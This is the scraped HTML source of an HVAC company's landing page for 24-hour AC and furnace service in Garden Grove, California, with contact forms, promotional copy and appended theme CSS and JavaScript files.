<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/about-us/">About Us</a>
<ul>
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/contact-us/">Contact Us</a></li>
</ul>				</nav>
			</div>
		</div>
	</div>
	<!-- /Navigation -->
</div>
<!-- /Header Wrapper -->
        
      
        
<style>
	.page-template-page-conversion .conversion-header {
		background: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Header_Cooling-City1.jpg') no-repeat center / cover;
	}

	@media only screen and (min-width: 768px) {
		.page-template-page-conversion .conversion-header {
			background: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Header_Cooling-City1.jpg') no-repeat center / cover;
		}
	}

			@media only screen and (max-width: 767px) {
			.page-template-page-conversion .conversion-content-one {
				background-image: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-One-BG.jpg');
				background-position: center;
				background-repeat: no-repeat;
				background-size: cover;
			}
		}
			@media only screen and (min-width: 768px) {
			.page-template-page-conversion .conversion-content-one {
				background-image: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-One-BG.jpg');
				background-position: center;
				background-repeat: no-repeat;
				background-size: cover;
			}
		}
	
	
			@media only screen and (max-width: 767px) {
			.page-template-page-conversion .conversion-content-three {
				background-image: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-Three-BG-Full_Cooling.jpg');
				background-position: center;
				background-repeat: no-repeat;
				background-size: cover;
			}
		}
			@media only screen and (min-width: 768px) {
			.page-template-page-conversion .conversion-content-three {
				background-image: url('https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-Three-BG-Full_Cooling.jpg');
				background-position: center;
				background-repeat: no-repeat;
				background-size: cover;
			}
		}
	</style>

<div class="conversion-header">
	<div class="container">
		<div class="row justify-content-lg-between">
			<div class="col-lg-8">
				<h1>24-Hour AC and Furnace Service in Garden Grove, CA</h1>
				<div class="conversion-header__divider d-none d-md-inline-block"></div>

				<div class="conversion-coupon">					
					<div class="row justify-content-lg-between">
						<div class="conversion-coupon__heading col-12">
							<h2>$59 AC REJUVENATION</h2>
						</div>
						<div class="conversion-coupon__text col-lg-7">
							<p class="mb-0">Call us for details!</p>
						</div>
						<div class="conversion-coupon__button col-lg-4">
							<a class="btn btn-light" href="https://realtimebroshvac.com/online-promotions-and-discounts/">GET DISCOUNTS</a>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-4 ryno-sidebar d-none d-lg-block">
				
<div class="wpcf7 no-js" id="wpcf7-f435-o1" lang="en-US" dir="ltr" data-wpcf7-id="435">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/24-hour-ac-service-garden-grove/#wpcf7-f435-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="435" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f435-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sidebar-form">
	<h2>Contact Us
	</h2>
	<div class="row">
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email cf-text" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel cf-text" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="customer"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="customer"><option value="">Are You a New Customer?*</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required cf-textarea" aria-required="true" aria-invalid="false" placeholder="Message*" name="message"></textarea></span>
			</p>
		</div>
	</div>
	<div>
		<p><span id="wpcf7-69765b6d48163-wrapper" class="wpcf7-form-control-wrap thename-wrap" ><input type="hidden" name="thename-time-start" value="1769364333"><input type="hidden" name="thename-time-check" value="4"><label for="wpcf7-69765b6d48163-field" class="hp-message">Don\'t put anything here.</label><input id="wpcf7-69765b6d48163-field"  class="wpcf7-form-control wpcf7-text" type="text" name="thename" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Submit" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</div>

<!-- Content Wrapper -->
<div class="content-wrapper">
	<div class="conversion-content-one">
		<div class="container">
			<div class="content-inner-region row">
				<!-- section -->
				<section role="main" class="content-area col-lg-8">
					<p>Are you looking for 24-hour AC service or furnace repair in Garden Grove, CA? Good news! You can get fast, professional AC and furnace repair help from our team Real Time Bros Heating & Air Conditioning. Just give us a call, and we will be able to respond to you right away. We are able to respond to all of your calls 24 hours a day, seven days a week, even during holidays. We will be able to fix the issue and restore your comfort as quickly as possible.</p>
<p>If you have a broken air conditioner, it can quickly become too hot in California to feel comfortable. We are committed to providing the best possible service to our customers. We are proud to offer 24-hour furnace repair in Garden Grove, CA, and we know that it&#8217;s crucial to get the help of an expert when something goes wrong.</p>
				</section>
				<!-- /section -->
				<div class="col-lg-4 conversion-content-one__sticky-image text-right">
									</div>
			</div>

					</div>

		<div class="pop-out-form">
			<div class="pop-out-form__wrapper">
				<button class="pop-out-form__button"></button>
				<div class="conversion-off-canvas-form">
					
<div class="wpcf7 no-js" id="wpcf7-f435-o2" lang="en-US" dir="ltr" data-wpcf7-id="435">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/24-hour-ac-service-garden-grove/#wpcf7-f435-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="435" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f435-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sidebar-form">
	<h2>Contact Us
	</h2>
	<div class="row">
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email cf-text" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel cf-text" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="customer"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="customer"><option value="">Are You a New Customer?*</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
			</p>
		</div>
		<div class="col-12">
			<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required cf-textarea" aria-required="true" aria-invalid="false" placeholder="Message*" name="message"></textarea></span>
			</p>
		</div>
	</div>
	<div>
		<p><span id="wpcf7-69765b6d48d5a-wrapper" class="wpcf7-form-control-wrap thename-wrap" ><input type="hidden" name="thename-time-start" value="1769364333"><input type="hidden" name="thename-time-check" value="4"><label for="wpcf7-69765b6d48d5a-field" class="hp-message">Don\'t put anything here.</label><input id="wpcf7-69765b6d48d5a-field"  class="wpcf7-form-control wpcf7-text" type="text" name="thename" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Submit" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="69"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>

	<div class="conversion-page-reviews">
		<div class="container">
			<div class="row justify-content-lg-center">
				<div class="col-12 text-center">
					<div class="stars">
						<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
					</div>
				</div>
				<div class="review-content col-lg-10 text-center">
					Wow! These guys are the real deal! Outstanding knowledge, expertise, customer service.  They are my HVAC company for life! Thank God my struggle is over!!!				</div>

				<div class="reviews-link col-12 text-center">
					<a href="https://realtimebroshvac.com/testimonials/">MORE REVIEWS</a>
				</div>
			</div>
		</div>
	</div>

		<div class="conversion-content-two content-area air_conditioning--content-area">
		<div class="container">
			<div class="row justify-content-lg-end">
				<div class="col-lg-5 conversion-content-two__sticky-image">
																<picture>
							<source media="(min-width: 992px)" srcset="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-Two-BG_cooling-city.png">
							<img src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Section-Two-BG_cooling-city.png" alt="24-Hour AC Service and Furnace Repair in Garden Grove, CA">
						</picture>
											
				</div>
				<div class="col-lg-7 pr-lg-5">
					<h2>24-Hour AC Service in Garden Grove</h2>
<p>Without the proper heat pump repair, your heating system might fail. There are many reasons why this issue might be happening. For instance, if the outdoor unit is not working properly, the air filter might be blocked, or the fan might not be working properly. If you suspect that your heat pump system is not working properly, our <a href="/ac-company-garden-grove/">team</a> will assess it and provide you with a diagnosis. If it&#8217;s beyond repair, we can help you find a replacement unit in Spokane. Our technicians are knowledgeable about the various types of heat pumps and can help you find the ideal one for your needs.</p>
<div class="h5">Look for these signs to see if your ac or furnace needs immediate service. Call us if you notice:</div>
<ul>
<li>Water damage</li>
<li>Inadequate Heat</li>
<li>Excess Dust Near Furnace Vents</li>
<li>Unit is short-cycling</li>
<li>Abnormal sounds and smells</li>
</ul>
<p>Don&#8217;t ignore the warning signs that your air conditioner or furnace might be experiencing problems. These issues can get worse the longer they are not fixed, which can lead to costly repairs in the future. Contact us for 24-hour furnace repair or 24-hour AC service.</p>
				</div>
			</div>
		</div>
	</div>

		<div class="conversion-content-three content-area air_conditioning--content-three">
		<div class="container">
			<div class="row justify-content-lg-center">
				<div class="col-12 text-center">
					<h2>Garden Grove Furnace Maintenance Team</h2>
<p>When it comes to providing the best possible service to our Garden Grove customers, Real Time Bros Heating & Air Conditioning is committed to going the extra mile to meet your individual needs. We have a team of highly skilled and experienced technicians who are ready to take on any type of <a href="/furnace-repair-garden-grove/">heater repair</a>. We value our customers and are always ready to provide them with the best possible experience when it comes to their heating needs.</p>
				</div>
			</div>
		</div>
	</div>

	
			<div class="conversion-content-four content-area air_conditioning--content-four">
			<div class="container">
				<div class="row">
					<div class="col text-center">
						<p>We know some issues can’t wait. Give Real Time Bros Heating & Air Conditioning in Garden Grove a call anytime for 24-hour ac service. </p>
<p>We also offer 24-hour service in <a href="/24-hour-ac-furnace-repair-irvine/">Irvine, CA</a>, <a href="/24-hour-ac-service-la-mirada/">La Mirada, CA</a>, and the surrounding areas.</p>
<div class="ornament"><img src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/Asset-1.png" alt="company icon"></div>
					</div>
				</div>
			</div>
		</div>
			
	<div class="conversion-bottom"></div>
	
				<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13265.556227987952!2d-117.998283!3d33.77645!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6ebb17fffadcc9a1!2sReal%20Time%20Bros%20Heating%20And%20Air%20Conditioning!5e0!3m2!1sen!2sus!4v1604621064368!5m2!1sen!2sus" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
				
</div>

			<!-- footer -->
			<div class="footer position-relative">
				<div class="footer__shadow position-absolute"></div>

									<div class="fist fist--left" data-aos="fade-right" data-aos-delay="1000" data-aos-duration="500" data-aos-easing="linear">
						<img src="https://realtimebroshvac.com/wp-content/uploads/fist-bump-left.png" alt="Fist Bump Left Logo">
					</div>
					<div class="fist fist--right" data-aos="fade-left" data-aos-delay="1000" data-aos-duration="500" data-aos-easing="linear">
						<img src="https://realtimebroshvac.com/wp-content/uploads/fist-bump-right.png" alt="Fist Bump Right Logo">
					</div>
									
									<div class="container">
						<div class="row justify-content-center">
							<div class="footer__right col-lg-8" data-aos="fade-left">
								<!-- Postscript Contact -->
<div class="postscript-contact">
	<div class="container">
		<div class="row">
			<img class="postscript-contact__logo" src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png" alt="Real Time Bros Heating & Air Conditioning logo">
			<div class="col-12">
								
<div class="wpcf7 no-js" id="wpcf7-f830-o3" lang="en-US" dir="ltr" data-wpcf7-id="830">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/24-hour-ac-service-garden-grove/#wpcf7-f830-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="830" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f830-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-6">
		<div class="row">
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="Full Name*" value="" type="text" name="your-name" /></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel cf-text" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email cf-text" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="row">
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="new-customer"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="new-customer"><option value="">Are You a New Customer?*</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="inquiry"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" name="inquiry"><option value="">Inquiry About...*</option><option value="Residential Installation">Residential Installation</option><option value="Residential Repair">Residential Repair</option><option value="Commercial Services">Commercial Services</option><option value="Preventative Maintenance">Preventative Maintenance</option><option value="Service Agreements">Service Agreements</option><option value="Indoor Air Quality">Indoor Air Quality</option><option value="HVAC Products">HVAC Products</option><option value="Other">Other</option></select></span>
				</p>
			</div>
			<div class="col-12">
				<p><span class="wpcf7-form-control-wrap" data-name="how-hear-about"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required cf-text" aria-required="true" aria-invalid="false" placeholder="How Did You Hear About Us?*" value="" type="text" name="how-hear-about" /></span>
				</p>
			</div>
		</div>
	</div>
	<p><span id="wpcf7-69765b6d4bc0f-wrapper" class="wpcf7-form-control-wrap thefullemail-wrap" ><input type="hidden" name="thefullemail-time-start" value="1769364333"><input type="hidden" name="thefullemail-time-check" value="4"><label for="wpcf7-69765b6d4bc0f-field" class="hp-message">Don\'t put anything here.</label><input id="wpcf7-69765b6d4bc0f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="thefullemail" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
	<div class="col-12">
		<p><button id="submit" class="wpcf7-form-control wpcf7-submit"><img src="/wp-content/uploads/footer-contact-button.png" alt="contact button" /></button>
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="113"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</div>
<!-- /Postscript Contact -->							</div>
						</div>
					</div>
							</div>
			<!-- /footer -->

			<div class="footer-bottom position-relative">
					
				<div class="container">
					<div class="row align-items-center">
						<div class="footer-bottom__heading col-12 text-center">
							<h2>If it ain’t <strong>pros</strong>, we ain’t <strong>bros</strong></h2>
						</div>
						<div class="footer-bottom__left col-lg order-2 order-lg-1">
							<div class="footer-bottom__buttons text-center text-lg-left">
								<a class="btn btn-primary" href="https://realtimebroshvac.com/contact-us/">join our team</a>
								<a class="btn btn-primary" href="https://realtimebroshvac.com/financing/">financing options</a>
								<a class="btn btn-primary" href="https://realtimebroshvac.com/contact-us/">contact us</a>
							</div>
						</div>
						<div class="footer-bottom__center col-lg text-center order-3 order-lg-2">
							<div class="footer-bottom__logo">
								<img src="https://realtimebroshvac.com/wp-content/uploads/logo-footer.png" alt="Real Time Bros Heating & Air Conditioning logo">
							</div>
							<div class="footer-bottom__address">
								2650 Walnut Unit R Ave<br>
								Tustin, CA 92780							</div>
							<div class="footer-bottom__address">
								8721 Garvey Ave<br>
								Rosemead, CA 91770
							</div>

							<div class="footer-bottom__phone">
								<a href="tel:7142479928">(714) 247-9928</a>
							</div>
						</div>
						<div class="footer-bottom__right col-lg text-center text-lg-left order-1 order-lg-3">
							<div class="footer-bottom__coupon text-center">
								<h2>$59</h2>
								<h3>AC Rejuvenation</h3>
								<p>Call For More Details</p>
								<a class="btn btn-secondary" href="https://realtimebroshvac.com/online-promotions-and-discounts/">View Specials</a>
							</div>
						</div>
					</div>
				</div>
			</div>

			<!-- Copyright -->
			<div class="copyright">
				<div class="container">
					<div class="row">
						<div class="col-12">
							<p>
								&copy;2026 Real Time Bros Heating & Air Conditioning. All Rights Reserved.
								 License #1119816. 																									<span class="site-by"><a rel="nofollow" href="https://rynoss.com/" target="_blank">Web Design and Internet Marketing by RYNO Strategic Solutions</a></span>
															</p>
						</div>
					</div>
				</div>
			</div>
			<!-- /Copyright -->
		</div>
		<!-- /wrapper -->

		<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/bootstrap.bundle.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/aos.js?ver=2.3.1" id="aos-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/printThis.min.js?ver=6.8.3" id="printThis-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/vendors/fontawesome/all.js?ver=5.13" id="fontawesome-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/script.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realtimebroshvac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theme-3-child\/*","\/wp-content\/themes\/theme-3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://demystifyai-instabotapi.azurewebsites.net/api/bundle.mjs?botid=999e2e69-ff5c-4c81-bade-4bc8f518e02a"></script><style id='wpcf7-69765b6d48163-inline-inline-css' type='text/css'>
#wpcf7-69765b6d48163-wrapper {display:none !important; visibility:hidden !important;}
</style>
<style id='wpcf7-69765b6d48d5a-inline-inline-css' type='text/css'>
#wpcf7-69765b6d48d5a-wrapper {display:none !important; visibility:hidden !important;}
</style>
<style id='wpcf7-69765b6d4bc0f-inline-inline-css' type='text/css'>
#wpcf7-69765b6d4bc0f-wrapper {display:none !important; visibility:hidden !important;}
</style>

	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508171'},{'dcenter':'p3'},{'cp_id':'10340621'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
<script>
	jQuery(document).ready(function($) {
		$('.pop-out-form__button').on('click', function() {
			$('.pop-out-form').toggleClass('active');
		});

		var $stickySidebar = $('.pop-out-form').offset().top;

		$(window).scroll(function() {  
			if ($(window).scrollTop() > $stickySidebar) {
				$('.pop-out-form').addClass('affix');
			}
			else {
				$('.pop-out-form').removeClass('affix');
			}  

			const footerToTop = $('.conversion-bottom').position().top;
			const scrollTop = $(document).scrollTop() + $(window).height();
			const difference = scrollTop - footerToTop;
			const bottomValue = scrollTop > footerToTop ? difference : 0;
			
			if (bottomValue > 0) {
				$('.pop-out-form').removeClass('affix');
			}
		});
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://cdn.icomoon.io/198172/ryno-service-areas/style-cf.css?ver=6.8.3
body_size: 261
content:
@font-face {
  font-family: 'ryno-service-areas';
  src:  url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.eot?3hlq7q');
  src:  url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.eot?3hlq7q#iefix') format('embedded-opentype'),
    url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.woff2?3hlq7q') format('woff2'),
    url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.ttf?3hlq7q') format('truetype'),
    url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.woff?3hlq7q') format('woff'),
    url('https://cdn.icomoon.io/198172/ryno-service-areas/ryno-service-areas.svg?3hlq7q#ryno-service-areas') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ryno-service-areas__icon--"], [class*=" ryno-service-areas__icon--"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'ryno-service-areas' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ryno-service-areas__icon--map1:before {
  content: "\e905";
}
.ryno-service-areas__icon--map2:before {
  content: "\e906";
}
.ryno-service-areas__icon--map3:before {
  content: "\e907";
}
.ryno-service-areas__icon--map4:before {
  content: "\e902";
}
.ryno-service-areas__icon--map5:before {
  content: "\e904";
}
.ryno-service-areas__icon--map6:before {
  content: "\e909";
}
.ryno-service-areas__icon--map7:before {
  content: "\e90a";
}
.ryno-service-areas__icon--map8:before {
  content: "\1f30e";
}
.ryno-service-areas__icon--map9:before {
  content: "\e948";
}
.ryno-service-areas__icon--map10:before {
  content: "\e90e";
}


--- FILE ---
content_type: text/css
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3/style.css?ver=1.0
body_size: -197
content:
/*
Theme Name: Ryno Theme Three
Theme URI: http://rynoss.com
Author: RYNO Strategic Solutions
Author URI: http://rynoss.com
Description: The third theme.
Version: 3.0.0
Text Domain: ryno_theme_three
*/


--- FILE ---
content_type: text/css
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3-child/style.css?ver=6.8.3
body_size: 73
content:
/*
 Theme Name:     RYNO Child Theme
 Theme URI:      http://rynoss.com/
 Description:    RYNO Child Theme
 Author:         Ryno SS - Jerad Shepherd
 Author URI:     http://www.rynoss.com
 Template:       theme-3
 Text Domain:    ryno-theme-three-child
 Version:        1.0.0
*/

 
@import url("../theme-3/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */

.postscript-cities .rsa-abc-template {
	padding: 0;
}

.postscript-cities .rsa-abc-template__row {
    column-count: 4;
}

.postscript-cities .rsa-abc-template__heading {
	font-weight: 700;
	font-size: 44px;
}

.postscript-cities .rsa-abc-template__icon {
	color: #e21517;
}

.postscript-cities .rsa-abc-template__city {
	font-size: 18px;
	font-weight: 500;
	padding: 3px 0;
}

.postscript-cities .rsa-abc-template__link {
	color: #fff;
	font-weight: 900;
	transition: all 0s ease-in-out;
}

.postscript-cities .rsa-abc-template__link:hover {
	color: #fff;
	border-bottom: 3px solid #133a66;
}

.rsa-interiorpage .rsa-abc-template__icon {
	color: #133a66;
}

.wpcf7 p {
    margin: 0 !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://realtimebroshvac.com/wp-content/themes/theme-3/assets/js/script.js?ver=6.8.3
body_size: 1504
content:
$(document).ready(function() {
    AOS.init({
        disable: function() {
            var maxWidth = 991;
            return window.innerWidth < maxWidth;
        },
        startEvent: "load", // name of the event dispatched on the document, that AOS should initialize on
        initClassName: "aos-init", // class applied after initialization
        animatedClassName: "aos-animate", // class applied on animation
        useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
        disableMutationObserver: false, // disables automatic mutations' detections (advanced)
        debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
        throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)

        // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
